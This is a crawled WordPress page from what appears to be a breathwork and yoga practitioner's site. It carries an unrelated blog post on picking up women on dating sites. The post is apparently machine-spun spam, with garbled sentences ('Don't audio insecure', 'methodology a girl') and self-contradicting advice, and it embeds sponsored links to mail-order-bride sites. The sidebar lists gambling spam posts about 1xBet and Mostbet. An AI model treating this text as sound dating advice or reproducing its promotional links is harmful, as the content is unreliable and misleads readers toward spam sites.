

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mattahern.com/2022/01/how-to-pick-up-a-girl-on-a-internet-dating-site/
body_size: 12012
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>How to Pick Up a Girl on a Internet dating Site</title>
<meta name="robots" content="noodp, noydir" />
<meta name="description" content="If you want to grasp how to pick up a girl in chatting sites like Tinder or Bumble, you can learn how to make a great impression using the methods listed below. First of all, remember that the get process [&hellip;]" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/style.css?041711-233931" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/layout.css?110714-220719" type="text/css" media="screen, projection" />
<!--[if lte IE 8]><link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/lib/css/ie.css?041711-234215" type="text/css" media="screen, projection" /><![endif]-->
<link rel="stylesheet" href="http://www.mattahern.com/wp-content/themes/thesis_18/custom/custom.css?100511-200958" type="text/css" media="screen, projection" />
<link rel="shortcut icon" href="http://www.mattahern.com/wp-content/uploads/2012/09/MA-Favicon-Square.png" />
<link rel="canonical" href="http://www.mattahern.com/2022/01/how-to-pick-up-a-girl-on-a-internet-dating-site/" />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern RSS Feed" href="http://www.mattahern.com/feed/" />
<link rel="pingback" href="http://www.mattahern.com/xmlrpc.php" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mattahern.com/xmlrpc.php?rsd" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Matt Ahern &raquo; How to Pick Up a Girl on a Internet dating Site Comments Feed" href="http://www.mattahern.com/2022/01/how-to-pick-up-a-girl-on-a-internet-dating-site/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mattahern.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.mattahern.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mattahern.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digg-digg-css' href='http://www.mattahern.com/wp-content/plugins/digg-digg/css/diggdigg-style.css?ver=5.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='acx_fsmi_styles-css' href='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.4&#038;ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-3.6.4.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.0.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"http:\/\/www.mattahern.com\/wp-json\/wordpress-popular-posts","ID":1700,"token":"15888e24ae","lang":0,"debug":0}
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2' id='mab-actionbox-helper-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mattahern.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mattahern.com/wp-json/wp/v2/posts/1700" /><link rel="alternate" type="application/json+oembed" href="http://www.mattahern.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mattahern.com%2F2022%2F01%2Fhow-to-pick-up-a-girl-on-a-internet-dating-site%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mattahern.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mattahern.com%2F2022%2F01%2Fhow-to-pick-up-a-girl-on-a-internet-dating-site%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.mattahern.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.mattahern.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 32px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-37355576-1']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
</head>
<body class="custom">
<div id="container">
<div id="page">
<ul class="menu">
<li class="tab tab-home"><a href="http://www.mattahern.com">Home</a></li>
<li class="tab tab-1"><a href="http://www.mattahern.com/about-me/" title="">About</a></li>
<li class="tab tab-2"><a href="http://www.mattahern.com/whatido/" title="Work with Me">Work with Me<!--[if gte IE 7]><!--></a><!--<![endif]-->
<!--[if lte IE 6]><table><tr><td><![endif]-->
<ul class="submenu submenu-1">
<li class="item item-1"><a href="http://www.mattahern.com/whatido/private-sessions/" title="Breathwork Healing Sessions">Healing Breathwork</a></li>
<li class="item item-2"><a href="http://www.mattahern.com/whatido/healing-yoga/" title="Healing Yoga">Healing Yoga</a></li>
<li class="item item-3"><a href="http://www.mattahern.com/whatido/classes/" title="Healing Classes">Classes</a></li>
<li class="item item-4"><a href="http://www.mattahern.com/whatido/gardens/" title="the Garden artist">Gardens</a></li>
</ul>
<!--[if lte IE 6]></td></tr></table></a><![endif]-->
</li>
<li class="tab tab-3"><a href="http://www.mattahern.com/tour/" title="">Events</a></li>
<li class="tab tab-4"><a href="http://www.mattahern.com/music/" title="Music">Music</a></li>
<li class="tab tab-5"><a href="http://www.mattahern.com/stay-in-touch/" title="Get Free Updates...">Free Stuff</a></li>
<li class="tab tab-6"><a href="http://www.mattahern.com/contact/" title="Contact">Contact</a></li>
	<li class="cat-item cat-item-3"><a href="http://www.mattahern.com/category/blog/">Blog</a>
</li>
</ul>
	<div id="header">
		<p id="logo"><a href="http://www.mattahern.com">Matt Ahern</a></p>
	</div>
	<div id="content_box">
		<div id="content" class="hfeed">

			<div class="post_box top post-1700 post type-post status-publish format-standard hentry category-uncategorized" id="post-1700">
				<div class="headline_area">
					<h1 class="entry-title">How to Pick Up a Girl on a Internet dating Site</h1>
					<p class="headline_meta">by <span class="author vcard fn">Matt</span> on <abbr class="published" title="2022-01-09">January 9, 2022</abbr></p>
				</div>
				<div class="format_text entry-content">
<p> If you want to grasp how to pick up a girl in chatting sites like Tinder or Bumble, you can learn    how to make a great impression    using the methods listed    below. First of all, remember that    the get process is not regarding lying or pretending to be an individual you are not.    Women take pleasure in the idea of a one-night stand, and there isn&#8217;t a reason    to be untruthful. </p>
<p> Men    can use the potency of their thoughts and body language to make all their impressions memorable. Don&#8217;t audio insecure and needy &#8211; women tend    want a wounded pet dog, and they will stay away from attached to a man who would not make them have a good laugh. Instead, apply your words to convey the confidence and self-esteem. Lastly, don&#8217;t be scared to have a good laugh at your self!    Girls love men who play, and it will display in your    nonverbal subcommunication. Stand immediately in front of the girlfriend, not further away. Or else,    she&#8217;ll perceive you as a terrified guy that has no idea    how to pick up a girl on a dating internet site. </p>
<p> Remember that the personality can come through inside the    first few seconds with the conversation. Tend start off the conversation requesting about her hobbies or interests. Be sure to have an interesting    response for no matter the girl answers and then    build the conversation after that.    A basic, but appealing, question works well to obtain a    girl&#8217;s attention and keep her interested. While this initial conversation may    seem easy, you need to keeping it interesting and lightweight. </p>
<p> If you&#8217;re looking for a more serious marriage, you can state that your program is not really suitable for    a long lasting relationship. If you are only interested    in a one-night stand, however , a softer way is the key to instant    chemistry. A compliment or perhaps witty one-liners    could make an impression and    display that you&#8217;re thinking about the girl. After that, try to help to make her chuckle and see how she reacts    for you. </p>
<p> Another way to produce a good impression on a gal is to enough time &#8220;pick-up performers. &#8221; These types of methods will be essentially the just like    these used by individuals who want    to way women. Yet , they&#8217;re not    very effective for sustained relationships    and may cause you to look like a  <a href="https://www.care.org.rw/component/content/article/2-uncategorised/3248-411527831" rel="sponsored">https://www.care.org.rw/component/content/article/2-uncategorised/3248-411527831</a>  creep. That is why it&#8217;s important to have a good attraction plan just before    you begin looking for the perfect day. </p>
<p> Another way to methodology  <a href="https://mailorderbridereview.info/russian-brides/">russian mail order brides reviews</a>  a girl on a dating site through being friendly with other    guys in her group. Men are more inclined to approach females if that they know various other men inside the group. When approaching females in combined groups,    make sure to methodology one child at a time and prevent entertaining the whole group. Make an effort to make her laugh and    possess one-on-one discussions with    you. You can surprise her with a nice message  <a href="https://weddingsabroadguide.com/married-abroad.html">https://weddingsabroadguide.com/married-abroad.html</a>  after a few minutes. </p>
<p> When looking to make friends over a dating internet site, always remember to begin with    a conversation having a question that interests her. The most classic line to start a dialogue on a online dating site can be &#8220;hi. inches    But , that&#8217;s not often enough &#8211; there should    be more to the connection!    You can even try a even more unconventional approach    simply by writing an interesting and powerful message. You will be surprised to find out that this should lead to a fascinating    and meaningful conversation! </p>
<div class='dd_post_share'><div class='dd_buttons'><div class='dd_button'><a href="http://bufferapp.com/add" class="buffer-add-button" data-count="vertical" data-text="How to Pick Up a Girl on a Internet dating Site" data-url="http://www.mattahern.com/2022/01/how-to-pick-up-a-girl-on-a-internet-dating-site/" data-via=""></a><script type="text/javascript" src="http://static.bufferapp.com/js/button.js"></script></div><div class='dd_button'><iframe src='http://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.mattahern.com%2F2022%2F01%2Fhow-to-pick-up-a-girl-on-a-internet-dating-site%2F&amp;locale=en_US&amp;layout=standard&amp;action=like&amp;width=350&amp;height=24&amp;colorscheme=light' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:500px; height:24px;' allowTransparency='true'></iframe></div><div class='dd_button'><a name='fb_share' type='box_count' share_url='http://www.mattahern.com/2022/01/how-to-pick-up-a-girl-on-a-internet-dating-site/' href='http://www.facebook.com/sharer.php'></a><script src='http://static.ak.fbcdn.net/connect.php/js/FB.Share' type='text/javascript'></script></div></div><div style='clear:both'></div></div><!-- Social Buttons Generated by Digg Digg plugin v5.3.6,
    Author : Buffer, Inc
    Website : http://bufferapp.com/diggdigg -->				</div>
			</div>

			<div id="comments">
				<div id="respond">
					<div id="respond_intro">
<a rel="nofollow" id="cancel-comment-reply-link" href="/2022/01/how-to-pick-up-a-girl-on-a-internet-dating-site/#respond" style="display:none;">Cancel reply</a>						<p>Leave a Comment</p>
					</div>
					<form action="http://www.mattahern.com/wp-comments-post.php" method="post" id="commentform">
						<p><input class="text_input" type="text" name="author" id="author" value="" tabindex="1" aria-required="true" /><label for="author">Name <span class="required" title="Required">*</span></label></p>
						<p><input class="text_input" type="text" name="email" id="email" value="" tabindex="2" aria-required="true" /><label for="email">E-mail <span class="required" title="Required">*</span></label></p>
						<p><input class="text_input" type="text" name="url" id="url" value="" tabindex="3" /><label for="url">Website</label></p>
						<p class="comment_box">
							<textarea name="comment" id="comment" tabindex="4" cols="40" rows="8"></textarea>
						</p>
						<p class="remove_bottom_margin">
							<input name="submit" class="form_submit" type="submit" id="submit" tabindex="5" value="Submit" />
<input type='hidden' name='comment_post_ID' value='1700' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f63450c2a1" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>					</form>
				</div>
			</div>
					<div class="prev_next post_nav">
						<p class="previous">Previous post: <a href="http://www.mattahern.com/2022/01/happen-to-be-mail-buy-brides-unlawful/" rel="prev">Happen to be Mail Buy Brides Unlawful?</a></p>
						<p>Next post: <a href="http://www.mattahern.com/2022/01/when-exactly-should-you-meet-online-dating-services-partners/" rel="next">When exactly should you Meet Online dating services Partners?</a></p>
					</div>
		</div>

		<div id="sidebars">
			<div id="sidebar_1" class="sidebar">
				<ul class="sidebar_list">
<li class="widget widget_text" id="text-9">			<div class="textwidget"><a title="Get Free Updates…" href="http://www.mattahern.com/stay-in-touch/"><img class="alignleft size-full wp-image-117" title="Get Creative with Tips, Art, and Updates from Matt! " src="http://www.mattahern.com/wp-content/uploads/2012/08/Get-Creative-Button-NEW.jpg" alt="" width="150" height="209" /></a>

&nbsp;

<a href="http://www.mattahern.com/the-magic-breath/"><img class="alignleft size-full wp-image-114" title="The BEST Daily Practice for Personal Well-Being!" src="http://www.mattahern.com/wp-content/uploads/2012/08/Magic-Breath-Button-for-WebsiteNEW.jpg" alt="" width="150" height="161" /></a>


</div>
		</li>
		<li class="widget widget_recent_entries" id="recent-posts-3">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-oyna-240/">Mərclər 1XBET saytında ᐉ Bukmeker və kazino 1XBET AZ</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-ci-141/">1Xbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-partners-24/">mostbet Azerbaycan Giriş login və Qeydiyyat yukle</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-game-iphone-140/">mostbet Aviator son onlayn qumar təcrübəsi</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1win-aviator-42/">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-mobile-yukle-1xbet-apk-application-android-iphone-il%c9%99-idman-m%c9%99rcl%c9%99ri-ucun-mobil-proqramlar-1xbet-az%c9%99rbaycan-aze-1xbet-co/">1xbet Mobile Yukle 1xbet Apk &#038; Application Android, Iphone Ilə Idman Mərcləri Üçün Mobil Proqramlar 1xbet Azərbaycan Aze 1xbet Co</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-en-yeni-must%c9%99ril%c9%99r-ucun-bonu/">1xbet Qeydiyyat Azərbaycanda 1xbet Saytında Qeydiyyatdan Keçin, En Yeni Müştərilər Üçün Bonu</a>
									</li>
											<li>
					<a href="http://www.mattahern.com/2023/12/13041/">MostBet Ethiopia roʻyxatdan oʻtish uchun bonuslarni koʻrib chiqish va mobil ilova</a>
									</li>
					</ul>

		</li>				</ul>
			</div>
		</div>
	</div>
	<div id="footer">
<div id="footer-widget-block">
	<div class="my-footer-one footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-3">			<div class="textwidget"><span style="color: #b0b0b0; font-size: x-small;">© 2015 Matthew Ahern, All Rights Reserved.</span></div>
		</li>		</ul>
	</div>

	<div class="my-footer-two footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-6">			<div class="textwidget"></div>
		</li><li class="widget widget_archive" id="archives-3"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.mattahern.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/09/'>September 2023</a></li>
